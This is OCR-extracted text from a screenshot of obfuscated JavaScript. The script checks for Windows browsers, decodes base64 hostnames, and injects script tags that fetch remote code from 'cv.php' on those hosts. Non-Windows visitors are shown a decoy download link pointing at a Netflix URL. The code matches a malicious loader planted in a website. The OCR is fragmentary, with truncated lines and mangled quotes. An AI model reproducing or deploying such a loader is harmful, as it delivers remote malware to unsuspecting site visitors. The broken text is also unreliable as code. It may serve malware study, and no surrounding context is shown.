
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const pdx=”
bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”
+atob(pde)+”cv.php?
u=cfdd1ca8″;document.body.appendChild(s_e);});}else{cons
inputString=”
aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vdXMtZW4vYnJvd3Nl
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).leng
linkElement=document.createElement(“a”);linkElement.hre
>>> DOWNLOAD LINK”;linkElement.style.fontSize=”
30px”;const